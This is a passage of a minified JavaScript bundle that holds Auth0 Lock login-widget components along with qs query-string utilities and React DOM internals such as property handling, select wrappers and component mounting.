auth0-lock-with-tabs"),c.a.createElement("div",{className:A,lang:this.props.language},S,c.a.createElement("div",{className:"auth0-lock-center"},c.a.createElement("form",{className:"auth0-lock-widget",method:"post",onSubmit:this.handleSubmit.bind(this)},n&&c.a.createElement(y,{imageUrl:n}),a&&c.a.createElement(p.b,{onClick:this.handleClose.bind(this)}),c.a.createElement("div",{className:"auth0-lock-widget-container"},c.a.createElement(l.a,{autofocus:e,avatar:n,auxiliaryPane:r,backHandler:o,contentComponent:s,contentProps:u,disableSubmitButton:M,error:g,info:d,isSubmitting:j,logo:I,screenName:w,primaryColor:m,ref:"chrome",showSubmitButton:!!v,submitButtonLabel:z,success:b,tabs:T,terms:C,title:k,classNames:E,scrollGlobalMessagesIntoView:x})))))},e}(c.a.Component);e.b=j,j.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,badgeLink:s.a.string.isRequired,closeHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isMobile:s.a.bool.isRequired,isModal:s.a.bool.isRequired,isSubmitting:s.a.bool.isRequired,language:s.a.string,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showBadge:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,tabs:s.a.bool,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool};var I=t.window&&t.window.location&&"file:"===t.window.location.protocol,m=j.defaultProps={autofocus:!1,badgeLink:"https://auth0.com/",contentProps:{},disableSubmitButton:!1,isMobile:!1,isSubmitting:!1,language:"en",logo:(I?"https:":"")+"//cdn.auth0.com/styleguide/components/1.0.8/media/logos/img/badge.png",primaryColor:"#ea5323",showBadge:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=function(t){var e=t.disabled,n=t.isBig,r=t.label,o=t.onClick,i=t.strategy,s=t.icon,u=t.primaryColor,c=t.foregroundColor,l="auth0-lock-social-button";n&&(l+=" auth0-lock-social-big-button");var p=u?{backgroundColor:u}:{},M=c?{color:c}:{},g=s?{backgroundImage:"url('"+s+"')"}:{};return a.a.createElement("button",{className:l,"data-provider":i,disabled:e,onClick:o,style:p,type:"button"},a.a.createElement("div",{className:"auth0-lock-social-button-icon",style:g}),a.a.createElement("div",{className:"auth0-lock-social-button-text",style:M},r))};s.propTypes={disabled:o.a.bool.isRequired,isBig:o.a.bool.isRequired,label:o.a.string.isRequired,onClick:o.a.func.isRequired,strategy:o.a.string.isRequired,icon:o.a.string,primaryColor:o.a.string,foregroundColor:o.a.string},s.defaultProps={disabled:!1,isBig:!0},e.a=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(24),c='<svg aria-hidden="true" focusable="false" width="5px" height="10px" viewBox="0 0 5 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon-arrow"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-396.000000, -3521.000000)" fill="#000000" opacity="0.539999962"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><g transform="translate(210.000000, 20.000000) rotate(-90.000000) translate(-210.000000, -20.000000) translate(198.000000, 8.000000)"><path id="Shape" d="M7,10 L12,15 L17,10 L7,10 Z"></path></g></g></g></g></g></svg>',l=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={},i}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,r=t.isValid,o=t.label,i=t.ariaLabel,a=t.name,l=t.onClick,p=t.placeholder,M=this.props.icon,g=this.state.focused,d=o||p;d.length>23&&(d=d.substr(0,20)+"..."),!M&&"string"==typeof n&&n&&(M=s.a.createElement("img",{className:"auth0-lock-custom-icon",alt:i||a,src:n}));var h="auth0-lock-input auth0-lock-input-location";return o||(h+=" auth0-lock-input-with-placeholder"),s.a.createElement(u.a,{focused:g,isValid:r,name:"location",icon:M},s.a.createElement("input",{id:e+"-"+a,type:"button",name:a,className:h,value:d,onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),onKeyDown:this.handleKeyDown.bind(this),onClick:l,"aria-label":i||a,"aria-invalid":!r}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:c}}))},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e.prototype.handleKeyDown=function(t){return"Tab"!==t.key&&t.preventDefault(),"ArrowDown"===t.key?this.props.onClick():t.keyCode>=65&&t.keyCode<=90?this.props.onClick(String.fromCharCode(t.keyCode).toLowerCase()):void 0},e}(s.a.Component);e.a=l},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,o=t.invalidHint,i=t.isValid,a=t.name,s=t.ariaLabel,p=(t.onChange,t.value),M=r(t,["lockId","iconUrl","invalidHint","isValid","name","ariaLabel","onChange","value"]),g=this.props.icon,d=this.state.focused;return!g&&"string"==typeof n&&n&&(g=u.a.createElement("img",{className:"auth0-lock-custom-icon",alt:s||a,src:n})),u.a.createElement(c.a,{focused:d,invalidHint:o,isValid:i,name:a,icon:g},u.a.createElement("input",l({id:e+"-"+a,ref:"input",type:"text",name:a,className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:p,"aria-label":s||a,"aria-invalid":!i,"aria-describedby":!i&&o?"auth0-lock-error-msg-"+a:void 0},M)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=p},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=document.createElement("img");return n.addEventListener("load",function(){e(null,n)}),n.addEventListener("error",function(t){e(t)}),n.src=t,n}e.a=r},function(t,e,n){"use strict";var r=n(224),o={addClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.add(e):o.hasClass(t,e)||(t.className=t.className+" "+e)),t},removeClass:function(t,e){return/\s/.test(e)&&r(!1),e&&(t.classList?t.classList.remove(e):o.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,""))),t},conditionClass:function(t,e,n){return(n?o.addClass:o.removeClass)(t,e)},hasClass:function(t,e){return/\s/.test(e)&&r(!1),t.classList?!!e&&t.classList.contains(e):(" "+t.className+" ").indexOf(" "+e+" ")>-1}};t.exports=o},function(t,e,n){"use strict";var r=n(234);t.exports=function(t){return r(t,!1)}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";var r=String.prototype.replace,o=/%20/g;t.exports={default:"RFC3986",formatters:{RFC1738:function(t){return r.call(t,o,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),a=function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)void 0!==n[i]&&r.push(n[i]);e.obj[e.prop]=r}}},s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},u=function t(e,n,i){if(!n)return e;if("object"!=typeof n){if(o(e))e.push(n);else{if(!e||"object"!=typeof e)return[e,n];(i&&(i.plainObjects||i.allowPrototypes)||!r.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,i)),o(e)&&o(n)?(n.forEach(function(n,o){if(r.call(e,o)){var a=e[o];a&&"object"==typeof a&&n&&"object"==typeof n?e[o]=t(a,n,i):e.push(n)}else e[o]=n}),e):Object.keys(n).reduce(function(e,o){var a=n[o];return r.call(e,o)?e[o]=t(e[o],a,i):e[o]=a,e},a)},c=function(t,e){return Object.keys(e).reduce(function(t,n){return t[n]=e[n],t},t)},l=function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(t){return r}},p=function(t,e,n){if(0===t.length)return t;var r="string"==typeof t?t:String(t);if("iso-8859-1"===n)return escape(r).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var o="",a=0;a<r.length;++a){var s=r.charCodeAt(a);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122?o+=r.charAt(a):s<128?o+=i[s]:s<2048?o+=i[192|s>>6]+i[128|63&s]:s<55296||s>=57344?o+=i[224|s>>12]+i[128|s>>6&63]+i[128|63&s]:(a+=1,s=65536+((1023&s)<<10|1023&r.charCodeAt(a)),o+=i[240|s>>18]+i[128|s>>12&63]+i[128|s>>6&63]+i[128|63&s])}return o},M=function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var o=e[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&n.indexOf(l)===-1&&(e.push({obj:i,prop:c}),n.push(l))}return a(e),t},g=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},d=function(t){return!(!t||"object"!=typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},h=function(t,e){return[].concat(t,e)};t.exports={arrayToObject:s,assign:c,combine:h,compact:M,decode:l,encode:p,isBuffer:d,isRegExp:g,merge:u}},function(t,e,n){"use strict";function r(t,e){return t+e.charAt(0).toUpperCase()+e.substring(1)}var o={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},i=["Webkit","ms","Moz","O"];Object.keys(o).forEach(function(t){i.forEach(function(e){o[r(e,t)]=o[t]})});var a={background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}},s={isUnitlessNumber:o,shorthandPropertyExpansions:a};t.exports=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(5),i=n(29),a=(n(3),function(){function t(e){r(this,t),this._callbacks=null,this._contexts=null,this._arg=e}return t.prototype.enqueue=function(t,e){this._callbacks=this._callbacks||[],this._callbacks.push(t),this._contexts=this._contexts||[],this._contexts.push(e)},t.prototype.notifyAll=function(){var t=this._callbacks,e=this._contexts,n=this._arg;if(t&&e){t.length!==e.length&&o("24"),this._callbacks=null,this._contexts=null;for(var r=0;r<t.length;r++)t[r].call(e[r],n);t.length=0,e.length=0}},t.prototype.checkpoint=function(){return this._callbacks?this._callbacks.length:0},t.prototype.rollback=function(t){this._callbacks&&this._contexts&&(this._callbacks.length=t,this._contexts.length=t)},t.prototype.reset=function(){this._callbacks=null,this._contexts=null},t.prototype.destructor=function(){this.reset()},t}());t.exports=i.addPoolingTo(a)},function(t,e,n){"use strict";function r(t){return!!c.hasOwnProperty(t)||!u.hasOwnProperty(t)&&(s.test(t)?(c[t]=!0,!0):(u[t]=!0,!1))}function o(t,e){return null==e||t.hasBooleanValue&&!e||t.hasNumericValue&&isNaN(e)||t.hasPositiveNumericValue&&e<1||t.hasOverloadedBooleanValue&&e===!1}var i=n(36),a=(n(8),n(19),n(300)),s=(n(6),new RegExp("^["+i.ATTRIBUTE_NAME_START_CHAR+"]["+i.ATTRIBUTE_NAME_CHAR+"]*$")),u={},c={},l={createMarkupForID:function(t){return i.ID_ATTRIBUTE_NAME+"="+a(t)},setAttributeForID:function(t,e){t.setAttribute(i.ID_ATTRIBUTE_NAME,e)},createMarkupForRoot:function(){return i.ROOT_ATTRIBUTE_NAME+'=""'},setAttributeForRoot:function(t){t.setAttribute(i.ROOT_ATTRIBUTE_NAME,"")},createMarkupForProperty:function(t,e){var n=i.properties.hasOwnProperty(t)?i.properties[t]:null;if(n){if(o(n,e))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&e===!0?r+'=""':r+"="+a(e)}return i.isCustomAttribute(t)?null==e?"":t+"="+a(e):null},createMarkupForCustomAttribute:function(t,e){return r(t)&&null!=e?t+"="+a(e):""},setValueForProperty:function(t,e,n){var r=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(r){var a=r.mutationMethod;if(a)a(t,n);else{if(o(r,n))return void this.deleteValueForProperty(t,e);if(r.mustUseProperty)t[r.propertyName]=n;else{var s=r.attributeName,u=r.attributeNamespace;u?t.setAttributeNS(u,s,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?t.setAttribute(s,""):t.setAttribute(s,""+n)}}}else if(i.isCustomAttribute(e))return void l.setValueForAttribute(t,e,n)},setValueForAttribute:function(t,e,n){if(r(e)){null==n?t.removeAttribute(e):t.setAttribute(e,""+n)}},deleteValueForAttribute:function(t,e){t.removeAttribute(e)},deleteValueForProperty:function(t,e){var n=i.properties.hasOwnProperty(e)?i.properties[e]:null;if(n){var r=n.mutationMethod;if(r)r(t,void 0);else if(n.mustUseProperty){var o=n.propertyName;n.hasBooleanValue?t[o]=!1:t[o]=""}else t.removeAttribute(n.attributeName)}else i.isCustomAttribute(e)&&t.removeAttribute(e)}};t.exports=l},function(t,e,n){"use strict";var r={hasCachedChildNodes:1};t.exports=r},function(t,e,n){"use strict";function r(){if(this._rootNodeID&&this._wrapperState.pendingUpdate){this._wrapperState.pendingUpdate=!1;var t=this._currentElement.props,e=s.getValue(t);null!=e&&o(this,Boolean(t.multiple),e)}}function o(t,e,n){var r,o,i=u.getNodeFromInstance(t).options;if(e){for(r={},o=0;o<n.length;o++)r[""+n[o]]=!0;for(o=0;o<i.length;o++){var a=r.hasOwnProperty(i[o].value);i[o].selected!==a&&(i[o].selected=a)}}else{for(r=""+n,o=0;o<i.length;o++)if(i[o].value===r)return void(i[o].selected=!0);i.length&&(i[0].selected=!0)}}function i(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);return this._rootNodeID&&(this._wrapperState.pendingUpdate=!0),c.asap(r,this),n}var a=n(7),s=n(85),u=n(8),c=n(22),l=(n(6),!1),p={getHostProps:function(t,e){return a({},e,{onChange:t._wrapperState.onChange,value:void 0})},mountWrapper:function(t,e){var n=s.getValue(e);t._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:e.defaultValue,listeners:null,onChange:i.bind(t),wasMultiple:Boolean(e.multiple)},void 0===e.value||void 0===e.defaultValue||l||(l=!0)},getSelectValueContext:function(t){return t._wrapperState.initialValue},postUpdateWrapper:function(t){var e=t._currentElement.props;t._wrapperState.initialValue=void 0;var n=t._wrapperState.wasMultiple;t._wrapperState.wasMultiple=Boolean(e.multiple);var r=s.getValue(e);null!=r?(t._wrapperState.pendingUpdate=!1,o(t,Boolean(e.multiple),r)):n!==Boolean(e.multiple)&&(null!=e.defaultValue?o(t,Boolean(e.multiple),e.defaultValue):o(t,Boolean(e.multiple),e.multiple?[]:""))}};t.exports=p},function(t,e,n){"use strict";var r,o={injectEmptyComponentFactory:function(t){r=t}},i={create:function(t){return r(t)}};i.injection=o,t.exports=i},function(t,e,n){"use strict";var r={logTopLevelRenders:!1};t.exports=r},function(t,e,n){"use strict";function r(t){return s||a("111",t.type),new s(t)}function o(t){return new u(t)}function i(t){return t instanceof u}var a=n(5),s=(n(3),null),u=null,c={injectGenericComponentClass:function(t){s=t},injectTextComponentClass:function(t){u=t}},l={createInternalComponent:r,createInstanceForText:o,isTextComponent:i,injection:c};t.exports=l},function(t,e,n){"use strict";function r(t){return i(document.documentElement,t)}var o=n(260),i=n(304),a=n(143),s=n(144),u={hasSelectionCapabilities:function(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&"text"===t.type||"textarea"===e||"true"===t.contentEditable)},getSelectionInformation:function(){var t=s();return{focusedElem:t,selectionRange:u.hasSelectionCapabilities(t)?u.getSelection(t):null}},restoreSelection:function(t){var e=s(),n=t.focusedElem,o=t.selectionRange;e!==n&&r(n)&&(u.hasSelectionCapabilities(n)&&u.setSelection(n,o),a(n))},getSelection:function(t){var e;if("selectionStart"in t)e={start:t.selectionStart,end:t.selectionEnd};else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var n=document.selection.createRange();n.parentElement()===t&&(e={start:-n.moveStart("character",-t.value.length),end:-n.moveEnd("character",-t.value.length)})}else e=o.getOffsets(t);return e||{start:0,end:0}},setSelection:function(t,e){var n=e.start,r=e.end;if(void 0===r&&(r=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(r,t.value.length);else if(document.selection&&t.nodeName&&"input"===t.nodeName.toLowerCase()){var i=t.createTextRange();i.collapse(!0),i.moveStart("character",n),i.moveEnd("character",r-n),i.select()}else o.setOffsets(t,e)}};t.exports=u},function(t,e,n){"use strict";function r(t,e){for(var n=Math.min(t.length,e.length),r=0;r<n;r++)if(t.charAt(r)!==e.charAt(r))return r;return t.length===e.length?-1:n}function o(t){return t?t.nodeType===S?t.documentElement:t.firstChild:null}function i(t){return t.getAttribute&&t.getAttribute(E)||""}function a(t,e,n,r,o){var i;if(I.logTopLevelRenders){var a=t._currentElement.props.child,s=a.type;i="React mount: "+("string"==typeof s?s:s.displayName||s.name),console.time(i)}var u=L.mountComponent(t,n,null,D(t,e),o,0);i&&console.timeEnd(i),t._renderedComponent._topLevelWrapper=t,Q._mountImageIntoNode(u,e,t,r,n)}function s(t,e,n,r){var o=v.ReactReconcileTransaction.getPooled(!n&&j.useCreateElement);o.perform(a,null,t,e,o,n,r),v.ReactReconcileTransaction.release(o)}function u(t,e,n){for(L.unmountComponent(t,n),e.nodeType===S&&(e=e.documentElement);e.lastChild;)e.removeChild(e.lastChild)}function c(t){var e=o(t);if(e){var n=N.getInstanceFromNode(e);return!(!n||!n._hostParent)}}function l(t){return!(!t||t.nodeType!==O&&t.nodeType!==S&&t.nodeType!==A)}function p(t){var e=o(t),n=e&&N.getInstanceFromNode(e);return n&&!n._hostParent?n:null}function M(t){var e=p(t);return e?e._hostContainerInfo._topLevelWrapper:null}var g=n(5),d=n(35),h=n(36),f=n(38),y=n(59),N=(n(27),n(8)),D=n(254),j=n(256),I=n(126),m=n(45),w=(n(19),n(270)),L=n(37),z=n(88),v=n(22),b=n(142),T=n(137),C=(n(3),n(63)),k=n(94),E=(n(6),h.ID_ATTRIBUTE_NAME),x=h.ROOT_ATTRIBUTE_NAME,O=1,S=9,A=11,U={},_=1,Y=function(){this.rootID=_++};Y.prototype.isReactComponent={},Y.prototype.render=function(){return this.props.child},Y.isReactTopLevelWrapper=!0;var Q={TopLevelWrapper:Y,_instancesByReactRootID:U,scrollMonitor:function(t,e){e()},_updateRootComponent:function(t,e,n,r,o){return Q.scrollMonitor(r,function(){z.enqueueElementInternal(t,e,n),o&&z.enqueueCallbackInternal(t,o)}),t},_renderNewRootComponent:function(t,e,n,r){l(e)||g("37"),y.ensureScrollValueMonitoring();var o=T(t,!1);return v.batchedUpdates(s,o,e,n,r),U[o._instance.rootID]=o,o},renderSubtreeIntoContainer:function(t,e,n,r){return null!=t&&m.has(t)||g("38"),Q._renderSubtreeIntoContainer(t,e,n,r)},_renderSubtreeIntoContainer:function(t,e,n,r){z.validateCallback(r,"ReactDOM.render"),f.isValidElement(e)||g("39","string"==typeof e?" Instead of passing a string like 'div', pass React.createElement('div') or <div />.":"function"==typeof e?" Instead of passing a class like Foo, pass React.createElement(Foo) or <Foo />.":null!=e&&void 0!==e.props?" This may be caused by unintentionally loading two independent copies of React.":"");var a,s=f.createElement(Y,{child:e});if(t){var u=m.get(t);a=u._processChildContext(u._context)}else a=b;var l=M(n);if(l){if(k(l._currentElement.props.child,e)){var p=l._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(l,s,a,n,d),p}Q.unmountComponentAtNode(n)}var h=o(n),y=h&&!!i(h),N=c(n),D=y&&!l&&!N,j=Q._renderNewRootComponent(s,n,D,a)._renderedComponent.getPublicInstance();return r&&r.call(j),j},render:function(t,e,n){return Q._renderSubtreeIntoContainer(null,t,e,n)},unmountComponentAtNode:function(t){l(t)||g("40");var e=M(t);if(!e){c(t),1===t.nodeType&&t.hasAttribute(x);return!1}return delete U[e._instance.rootID],v.batchedUpdates(u,e,t,!1),!0},_mountImageIntoNode:function(t,e,n,i,a){if(l(e)||g("41"),i){var s=o(e);if(w.canReuseMarkup(t,s))return void N.precacheNode(n,s);var u=s.getAttribute(w.CHECKSUM_ATTR_NAME);s.removeAttribute(w.CHECKSUM_ATTR_NAME);var c=s.outerHTML;s.setAttribute(w.CHECKSUM_ATTR_NAME,u);var p=t,M=r(p,c),h=" (client) "+p.substring(M-20,M+20)+"\n (server) "+c.substring(M-20,M+20);e.nodeType===S&&g("42",h)}if(e.nodeType===S&&g("43"),a.useCreateElement){for(;e.lastChild;)e.removeChild(e.lastChild);d.insertTreeBefore(e,t,null)}else C(e,t),N.precacheNode(n,e.firstChild)}};t.exports=Q},function(t,e,n){"use strict";var r=n(5),o=n(38),i=(n(3),{HOST:0,COMPOSITE:1,EMPTY:2,getType:function(t){return null===t||t===!1?i.EMPTY:o.isValidElement(t)?"function"==typeof t.type?i.COMPOSITE:i.HOST:void r("26",t)}});t.exports=i},function(t,e,n){"use strict";var r={currentScrollLeft:0,currentScrollTop:0,refreshScrollValues:function(t){r.currentScrollLeft=t.x,r.currentScrollTop=t.y}};t.exports=r},function(t,e,n){"use strict";function r(t,e){return null==e&&o("30"),null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}var o=n(5);n(3);t.exports=r},function(t,e,n){"use strict";function r(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}t.exports=r},function(t,e,n){"use strict";function r(t){for(var e;(e=t._renderedNodeType)===o.COMPOSITE;)t=t._renderedComponent;return e===o.HOST?t._renderedComponent:e===o.EMPTY?null:void 0}var o=n(130);t.exports=r},function(t,e,n){"use strict";function r(){return!i&&o.canUseDOM&&(i="textContent"in document.documentElement?"textContent":"innerText"),i}var o=n(13),i=null;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.type,n=t.nodeName;return n&&"input"===n.toLowerCase()&&("checkbox"===e||"radio"===e)}function o(t){return t._wrapperState.valueTracker}function i(t,e){t._wrapperState.valueTracker=e}function a(t){t._wrapperState.valueTracker=null}function s(t){var e;return t&&(e=r(t)?""+t.checked:t.value),e}var u=n(8),c={_getTrackerFromNode:function(t){return o(u.getInstanceFromNode(t))},track:function(t){if(!o(t)){var e=u.getNodeFromInstance(t),n=r(e)?"checked":"value",s=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),c=""+e[n];e.hasOwnProperty(n)||"function"!=typeof s.get||"function"!=typeof s.set||(Object.defineProperty(e,n,{enumerable:s.enumerable,configurable:!0,get:function(){return s.get.call(this)},set:function(t){c=""+t,s.set.call(this,t)}}),i(t,{getValue:function(){return c},setValue:function(t){c=""+t},stopTracking:function(){a(t),delete e[n]}}))}},updateValueIfChanged:function(t){if(!t)return!1;var e=o(t);if(!e)return c.track(t),!0;var n=e.getValue(),r=s(u.getNodeFromInstance(t));return r!==n&&(e.setValue(r),!0)},stopTracking:function(t){var e=o(t);e&&e.stopTracking()}};t.exports=c},function(t,e,n){"use strict";function r(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(t){return"function"==typeof t&&void 0!==t.prototype&&"function"==typeof t.prototype.mountComponent&&"function"==typeof t.prototype.receiveComponent}function i(t,e){var n;if(null===t||t===!1)n=c.create(i);else if("object"==typeof t){var s=t,u=s.type;if("function"!=typeof u&&"string"!=typeof u){var M="";M+=r(s._owner),a("130",null==u?u:typeof u,M)}"string"==typeof s.type?n=l.createInternalComponent(s):o(s.type)?(n=new s.type(s),n.getHostNode||(n.getHostNode=n.getNativeNode)):n=new p(s)}else"string"==typeof t||"number"==typeof t?n=l.createInstanceForText(t):a("131",typeof t);return n._mountIndex=0,n._mountImage=null,n}var a=n(5),s=n(7),u=n(251),c=n(125),l=n(127),p=(n(326),n(3),n(6),function(t){this.construct(t)});s(p.prototype,u,{_instantiateReactComponent:i}),t.exports=i},function(t,e,n){"use strict";function r(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!o[t.type]:"textarea"===e}var o={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};t.exports=r},function(t,e,n){"use strict";var r=n(13),o=n(62),i=n(63),a=function(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e};r.canUseDOM&&("textContent"in document.documentElement||(a=function(t,e){if(3===t.nodeType)return void(t.nodeValue=e);i(t,o(e))})),t.exports=a},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys 